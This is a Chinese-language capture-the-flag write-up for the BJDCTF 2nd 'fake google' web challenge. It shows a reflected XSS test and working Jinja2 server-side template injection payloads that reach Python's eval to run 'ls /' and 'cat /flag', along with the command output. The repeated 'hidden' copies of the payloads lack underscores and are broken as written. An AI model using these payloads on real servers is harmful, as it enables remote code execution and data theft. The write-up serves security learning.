[BJDCTF 2nd]fake google
[BJDCTF 2nd]fake google
进入页面:

试了几下发现输入xxx,一般会按的格式显示,
P3's girlfirend is : xxxxx
然后猜测会不会执行代码,发现可以执行
<script>alert(1);</script>
发现输出P3's girlfirend is : xxxxx的页面注释有一句话,师傅把点告诉我们了:ssti注入
<!--ssssssti & a little trick -->
题解就很明显了:因为师傅下手轻了,所以没什么过滤
payload:看一下根目录,回显了flag在这根目录
?name=
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
代码藏起来了,详情如下:
{% for c in [].class.base.subclasses() %}
{% if c.name=='catch_warnings' %}
{{ c.init.globals['builtins'].eval("import('os').popen('ls /').read()")}}

P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
payload:查看flag,得到flag
?name=
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}{% endif %}{% endfor %}
代码藏起来了,详情如下:
{% for c in [].class.base.subclasses() %}
{% if c.name=='catch_warnings' %}
{{ c.init.globals['builtins'].eval("import('os').popen('cat /flag').read()")}}


